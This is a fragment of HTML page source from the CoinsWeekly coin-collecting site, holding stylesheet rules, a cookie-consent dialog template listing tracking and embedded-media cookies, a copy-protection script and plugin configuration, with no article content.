	font-family: OpenSansCond;
	font-weight: normal;
	font-size: 1em;
	margin-bottom: 0 !important;
}

#allcont .osc.datum {
	padding-top: 0.75em;
	padding-bottom: 0.75em;
	background-image: url(../img/logo_IAPN_watermark.gif);
	background-position: left center;	
	background-repeat: no-repeat;
	background-size: contain;
	padding-left: 9em;
}

.jobbox .datum span {
	font-weight: bold;	
}

.jobbox .jobinfo,
.jobbox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.jobbox:last-child {
	/* border-bottom: none;	*/
}

/* Who is Who */

.whobox,
.whotop	{
	font-family: OpenSans;
	font-weight: normal;
	padding-bottom: 0.25em;
	border-bottom: 2px solid #dedbd6;
	margin-bottom: 0.75em;
}

.whobox:last-child {
	border-bottom: none;	
}

#content .whobox h2,
#content .whobox h3,
#content .whotop h2 {
	font-weight: bold;
	padding-bottom: 0;
	clear: none;
}

.whoinfo,
.whobox dl {
	font-family: Georgia,"Times New Roman",Times,serif;
}

.whobild {
	width: 130px;
	min-height: 130px;
	background-color: #B6B2AC;
	float: left;
	margin-right: 0.5em;
	margin-bottom: 0.25em;	
}

.whobild img {
	width: 100%;
	margin: 0 !important;
}

.whotop a img {
	width: 240px;
	margin: 0;
}


/* Publikationen-Modul */

.issues {
	padding: 1em 0 0.5em 0;
}

.issuebox {
	padding-bottom: 0.25em;
    border-bottom: 1px solid #dedbd6;
    margin-bottom: 0.75em;
	position: relative;
}

.issuebox .issuecover {
	display: inline-block;
	vertical-align: top;
	width: 20%;
	margin-right: 16px;
	float: left;
}

.issuebox .issuecover img {
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);
	width: 100%;
}

.issuebox .issuecont {
	display: inline-block;
	vertical-align: top;
	width: 75%;
}

.issuebox .issuenumber {
	display: inline-block;
	vertical-align: top;
	width: 12%;
	max-width: 3em;
	position: absolute;
	right: 0;
	top: 0.5em;
}



.issuenumber .outer:before {
	content: "";
	display: block;
	padding-top: 100%;
}

.issuenumber .inner {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	padding: 0.425em 0.1em;
	border-radius: 50%;
	background-color: #ff9602;
}

.issuenumber .inner .number {
	text-align: center;
	vertical-align: middle;
	font-size: 1.6em;
	color: #fff;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.issuebox .issuenumber .inner .tag {
	font-family: OpenSansCond;
	font-size: 0.85em;
	text-align: right;
	text-transform: uppercase;
	position: absolute;
	left: -108%;
	top: 0;
	width: 100%;
}

#content .issuecont ul {

}

#content .issuecont ul li {
	padding-top: 0;
	background: none;
	list-style-type: circle;
}

#allcont .file-dl {
	margin-top: 0.5em;	
}

.bigico:before {
	font-size: 120%;	
	margin-right: 0.25em;
}

.issuebox .datum {
    font-family: OpenSansCond;
    font-weight: normal;
    font-size: 1em;
}

/* Zoomple */

#zoomple_previewholder .image_wrap {
    box-shadow: 4px 4px 20px 4px rgba(70, 50, 30, 0.4) !important;
}
.caption-wrap {
	display: none;
}


/* Sponsoren-Logos */

.spaltensponsor img {
	width: 100%;
	max-width: 200px;
	height: auto;	
}
#contentsponsor img,
img.bottombanner {
	width: 100%;	
	max-width: 582px;
	height: auto;
}
.bottombanner {
	width: 584px;
	max-width: 584px;
}

/* Remodal */
.remodal {
	max-width: 640px !important;
}
.remodal.mw .goright {
	border-top: 1px solid rgb(210, 216, 220);
	padding-top: 1em;
}

/* Linebreak für Links */
.linebreaklink a {display: block;}

/* Styling Veranstaltungskalender */
.events-table td, .events-table th {border: none;
border-bottom: 1px solid #999999;}
.css-events-list table.events-table td {
    padding: 10px;
	padding-top: 0px;
}

/* styling für ad über Artikel */
.custom-webdevad {
	margin-left: 0px;
	margin-bottom: 1em;
	display: inline-block;
}

/* Styling für den Events Manager */
.events-table tr {
	background-color: #fdfaf5;
}

.event .td-post-content {
	background-color: #fdfaf5;
	padding: 20px 0px 0px 20px;
}

.events-table h3 a:hover {
	color: #ff9602;
}

.events-table h3 {
	margin-top: 5px;
	margin-bottom: 5px;
	font-size: 16px;
}

.events-table td {
	font-family: lato;
	font-size: 14px;
}

.events-table td br {
	display: none;
}

.events-table td img {
	padding-right: 10px;
	display: block;
	margin-bottom: 10px;
	margin-top: 10px;
}


/* Downloads */
.downloadbereich .td_module_mx16 {
    padding-bottom: 10px;
    padding-top: 8px;
    border-bottom: 2px solid #eeeeee;
}


/*Lightbox Caption */
.mfp-title {
	font-size: 16px;
}

.td-post-template-default .td-post-featured-image img {
    max-height: 500px;
}


@media (max-width: 500px) {
    .td-header-sp-recs img {
		max-width:200px;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
.td-header-style-1 .td-header-sp-logo {
    width: 200px;
    position: relative;
    max-height: 110px;
    margin: 0;
}

.headeradspace {
  width: 400px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: right;
    
}


.td-header-style-1 .td-header-sp-recs {
    margin: 14px 0 0 0;
    float: none;
}

#bsa-block-822--62 .bsaProItemInner__img {
    width: 540px;}

.td-header-sp-recs {
		right: 0;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.customauction .td-block-span6 {
	min-height: 200px;
}

/*Werbung unter Hauptartikel*/

.mobile-sizer-bottom img {
    max-width: 360px;
}

/*Werbung Sponsoren*/

.headeradspace {
  width: 200px;
  padding-left: 0;
  padding-right: 60px;
  margin-right: 0;
float: left;
    
}


/*Suchfilter Stiling*/

.searchandfilter ul > li > ul:not(.children) {
column-count: 1 !important;
column-gap: 0;
}

.searchandfilter h4 {
	font-size: 24px;
}

.searchandfilter ul 
{display: block;}

.archivfilter li {
    margin-left: 0px !important;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}

.td-a-rec table {
	border: 0px;
		max-width:380px;
}

.td-header-sp-recs 
{margin-bottom: 0;}

.td-header-sp-recs img {
float: none;
}


    
}
</style>

<!--googleoff: all--><div data-nosnippet><script id="BorlabsCookieBoxWrap" type="text/template"><div
    id="BorlabsCookieBox"
    class="BorlabsCookie"
    role="dialog"
    aria-labelledby="CookieBoxTextHeadline"
    aria-describedby="CookieBoxTextDescription"
    aria-modal="true"
>
    <div class="middle-center" style="display: none;">
        <div class="_brlbs-box-wrap">
            <div class="_brlbs-box _brlbs-box-advanced">
                <div class="cookie-box">
                    <div class="container">
                        <div class="row">
                            <div class="col-12">
                                <div class="_brlbs-flex-center">
                                    
                                    <span role="heading" aria-level="3" class="_brlbs-h3" id="CookieBoxTextHeadline">Privacy Preference</span>
                                </div>

                                <p id="CookieBoxTextDescription"><span class="_brlbs-paragraph _brlbs-text-description">Our readers can access all CoinsWeekly articles free of charge. We finance our work through advertising. In order to do this, we need some basic information about your reading behaviour. We track anonymised which country you access the site from, your search terms, which articles you read and when and for how long you read them. Please note that we can only allow readers to access CoinsWeekly for free if they consent to this tracking.</span></p>

                                                                    <fieldset>
                                        <legend class="sr-only">Privacy Preference</legend>
                                        <ul>
                                                                                                <li>
                                                        <label class="_brlbs-checkbox">
                                                            Essential                                                            <input
                                                                id="checkbox-essential"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="essential"
                                                                 checked                                                                 disabled                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                                    <li>
                                                        <label class="_brlbs-checkbox">
                                                            External Media                                                            <input
                                                                id="checkbox-external-media"
                                                                tabindex="0"
                                                                type="checkbox"
                                                                name="cookieGroup[]"
                                                                value="external-media"
                                                                 checked                                                                                                                                data-borlabs-cookie-checkbox
                                                            >
                                                            <span class="_brlbs-checkbox-indicator"></span>
                                                        </label>
                                                    </li>
                                                                                        </ul>
                                    </fieldset>

                                    
                                                                    <p class="_brlbs-accept">
                                        <a
                                            class="_brlbs-btn _brlbs-cursor"
                                            href="#"
                                            tabindex="0"
                                            role="button"
                                            id="CookieBoxSaveButton"
                                            data-cookie-accept
                                        >
                                            I consent to the tracking to the extent agreed.                                        </a>
                                    </p>
                                
                                
                                <p class="_brlbs-manage-btn ">
                                    <a href="#" class="_brlbs-cursor _brlbs-btn " tabindex="0" role="button" data-cookie-individual>
                                        Individual Settings                                    </a>
                                </p>

                                <p class="_brlbs-legal">
                                    <a href="#" class="_brlbs-cursor" tabindex="0" role="button" data-cookie-individual>
                                        Cookie Details                                    </a>

                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/privacy-policy/" tabindex="0" role="button">
                                            Privacy Policy                                        </a>
                                    
                                                                            <span class="_brlbs-separator"></span>
                                        <a href="https://coinsweekly.com/impressum/" tabindex="0" role="button">
                                            Imprint                                        </a>
                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div
    class="cookie-preference"
    aria-hidden="true"
    role="dialog"
    aria-describedby="CookiePrefDescription"
    aria-modal="true"
>
    <div class="container not-visible">
        <div class="row no-gutters">
            <div class="col-12">
                <div class="row no-gutters align-items-top">
                    <div class="col-12">
                        <div class="_brlbs-flex-center">
                                                    <span role="heading" aria-level="3" class="_brlbs-h3">Datenschutzeinstellungen</span>
                        </div>

                        <p id="CookiePrefDescription">
                            <span class="_brlbs-paragraph _brlbs-text-description">Here you will find an overview of all cookies used. You can give your consent to whole categories or display further information and select certain cookies.</span>                        </p>

                        <div class="row no-gutters align-items-center">
                            <div class="col-12 col-sm-7">
                                <p class="_brlbs-accept">
                                    
                                    <a
                                        href="#"
                                        id="CookiePrefSave"
                                        tabindex="0"
                                        role="button"
                                        class="_brlbs-btn _brlbs-cursor"
                                        data-cookie-accept
                                    >
                                        Save                                    </a>

                                                                    </p>
                            </div>

                            <div class="col-12 col-sm-5">
                                <p class="_brlbs-refuse">
                                    <a
                                        href="#"
                                        class="_brlbs-cursor"
                                        tabindex="0"
                                        role="button"
                                        data-cookie-back
                                    >
                                        Back                                    </a>

                                                                    </p>
                            </div>
                        </div>
                    </div>
                </div>

                <div data-cookie-accordion>
                                            <fieldset>
                            <legend class="sr-only">Datenschutzeinstellungen</legend>

                                                                                                <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">Essential (2)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                            </div>
                                        </div>

                                        <div class="d-block">
                                            <p>Essential cookies enable basic functions and are necessary for the website to function properly.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="essential"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="essential"
                                        >
                                                                                            <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Borlabs Cookie                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Owner of this website<span>, </span><a href="https://coinsweekly.com/impressum/">Imprint</a></td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Saves the settings of the visitors selected in the Borlabs Cookie cookie box.</td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>borlabs-cookie</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>1 Jahr</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                    
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Matomo Tag Manager                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>CoinsWeekly</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Matomo Tag Manager for controlling the extended script and event handling.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://coinsweekly.com/privacy-policy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://coinsweekly.com/privacy-policy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                    
                                                    
                                                                                                    </table>
                                                                                        </div>
                                    </div>
                                                                                                                                        <div class="bcac-item">
                                        <div class="d-flex flex-row">
                                            <label class="w-75">
                                                <span role="heading" aria-level="4" class="_brlbs-h4">External Media (4)</span>
                                            </label>

                                            <div class="w-25 text-right">
                                                                                                    <label class="_brlbs-btn-switch">
                                                        <span class="sr-only">External Media</span>
                                                        <input
                                                            tabindex="0"
                                                            id="borlabs-cookie-group-external-media"
                                                            type="checkbox"
                                                            name="cookieGroup[]"
                                                            value="external-media"
                                                             checked                                                            data-borlabs-cookie-switch
                                                        />
                                                        <span class="_brlbs-slider"></span>
                                                        <span
                                                            class="_brlbs-btn-switch-status"
                                                            data-active="On"
                                                            data-inactive="Off">
                                                        </span>
                                                    </label>
                                                                                                </div>
                                        </div>

                                        <div class="d-block">
                                            <p>The content of video platforms and social media platforms is blocked by default. If cookies are accepted by external media, access to this content no longer requires manual consent.</p>

                                            <p class="text-center">
                                                <a
                                                    href="#"
                                                    class="_brlbs-cursor d-block"
                                                    tabindex="0"
                                                    role="button"
                                                    data-cookie-accordion-target="external-media"
                                                >
                                                    <span data-cookie-accordion-status="show">
                                                        Show cookie information                                                    </span>

                                                    <span data-cookie-accordion-status="hide" class="borlabs-hide">
                                                        Hide cookie information                                                    </span>
                                                </a>
                                            </p>
                                        </div>

                                        <div
                                            class="borlabs-hide"
                                            data-cookie-accordion-parent="external-media"
                                        >
                                                                                            <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Facebook</span>
                                                                    <input
                                                                        id="borlabs-cookie-facebook"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="facebook"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Facebook                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Facebook content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.facebook.com/privacy/explanation"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.facebook.com/privacy/explanation                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.facebook.com</td>
                                                        </tr>
                                                        
                                                    
                                                                                                    </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Google Maps</span>
                                                                    <input
                                                                        id="borlabs-cookie-googlemaps"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="googlemaps"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Google Maps                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Google Maps content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Instagram</span>
                                                                    <input
                                                                        id="borlabs-cookie-instagram"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="instagram"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Instagram                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Meta Platforms Ireland Limited, 4 Grand Canal Square, Dublin 2, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock Instagram content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://www.instagram.com/legal/privacy/"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://www.instagram.com/legal/privacy/                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.instagram.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>pigeon_state</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>Session</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Accept</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="On"
                                                                        data-inactive="Off"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Provider</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Purpose</th>
                                                            <td>Used to unlock YouTube content.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Privacy Policy</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Expiry</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://coinsweekly.com/privacy-policy/">
                                Privacy Policy                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://coinsweekly.com/impressum/">
                                Imprint                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><style id="wccp_pro_style2" type="text/css" data-asas-style="">

	
	*[contenteditable] , [contenteditable] *,*[contenteditable="true"] , [contenteditable="true"] * { /* for contenteditable tags*/ , /* for tags inside contenteditable tags*/
	  -webkit-user-select: auto !important;
	  cursor: text !important;
	  user-select: text !important;
	  pointer-events: auto !important;
	}
	
	/*
	*[contenteditable]::selection, [contenteditable] *::selection, [contenteditable="true"]::selection, [contenteditable="true"] *::selection { background: Highlight !important; color: HighlightText !important;}
	*[contenteditable]::-moz-selection, [contenteditable="true"] *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	input::selection,textarea::selection, code::selection, code > *::selection { background: Highlight !important; color: HighlightText !important;}
	input::-moz-selection,textarea::-moz-selection, code::-moz-selection, code > *::-moz-selection { background: Highlight !important; color: HighlightText !important;}
	*/
	a{ cursor: pointer ; pointer-events: auto !important;}

	</style><style>TEXT,TEXTAREA,input[type="text"] {cursor: text !important; user-select: text !important;}</style>	<div oncontextmenu="return false;" id='wccp_pro_mask'></div>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span><b>Alert: </b>Content selection is disabled!!</div>
	<script id="wccp_pro_alert_message" type="text/javascript">
	var timeout_result;
	function show_wccp_pro_message(smessage="", style="")
	{
		wccp_pro_log_to_console_if_allowed("function", "show_wccp_pro_message" + smessage);
				
		timeout = 4000;
		
		if(style == "") style = "warning-wpcp";
		
		if (smessage !== "" && timeout!=0)
		{
			var smessage_text = smessage;
			jquery_fadeTo();
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp showme " + style;
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
		else
		{
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, timeout);
		}
	}
	function hide_message()
	{
		jquery_fadeOut();
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	function jquery_fadeTo()
	{
		try {
			jQuery("#wccp_pro_mask").fadeTo("slow", 0.3);
		}
		catch(err) {
			//alert(err.message);
			}
	}
	function jquery_fadeOut()
	{
		try {
			jQuery("#wccp_pro_mask").fadeOut( "slow" );
		}
		catch(err) {}
	}
	</script>
	<style type="text/css">
	#wccp_pro_mask
	{
		position: absolute;
		bottom: 0;
		left: 0;
		position: fixed;
		right: 0;
		top: 0;
		background-color: #000;
		pointer-events: none;
		display: none;
		z-index: 10000;
		animation: 0.5s ease 0s normal none 1 running ngdialog-fadein;
		background: rgba(0, 0, 0, 0.4) none repeat scroll 0 0;
	}
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
		pointer-events: none;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border-radius: 10px;
		color: #ffffff;
		font-family: Tahoma;
		font-size: 12px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
	}
	.msgmsg-box-wpcp b {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#f08000 url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/warning.png') no-repeat 10px 50%;
		border:1px solid #aaaaaa;
		-webkit-box-shadow: 0px 0px 34px 2px #aaaaaa;
		-moz-box-shadow: 0px 0px 34px 2px #aaaaaa;
		box-shadow: 0px 0px 34px 2px #aaaaaa;
	}
	.success-wpcp {
		background: #fafafa url('https://coinsweekly.com/wp-content/plugins/wccp-pro/images/success.png') no-repeat 10px 50%;
		border: 1px solid #00b38f;
		box-shadow: 0px 0px 34px 2px #adc;
	}
    </style>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.6.1' id='td-site-min-js'></script>
<script type='text/javascript' id='wccp_pro_admin_bar_ajax-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","link":"https:\/\/coinsweekly.com\/tag\/nomos-ag\/page\/2\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/wccp-pro/js/admin_bar_ajax.js?ver=6.3.2' id='wccp_pro_admin_bar_ajax-js'></script>
<script type='text/javascript' id='borlabs-cookie-js-extra'>
/* <![CDATA[ */
var borlabsCookieConfig = {"ajaxURL":"https:\/\/coinsweekly.com\/wp-admin\/admin-ajax.php","language":"en","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-fadeOutDown","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"coinsweekly.com","cookiePath":"\/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":["muenzenwoche.de\/"],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"5","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"","cookies":{"essential":["borlabs-cookie","matomo-tag-manager"],"external-media":["facebook","googlemaps","instagram","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"prioritize":"0"}},"matomo-tag-manager":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","matomoUrl":"https:\/\/analytics.muenzenwoche.de\/","containerId":"PaHUHs4k"},"optInJS":"","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://coinsweekly.com/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.67' id='borlabs-cookie-js'></script>
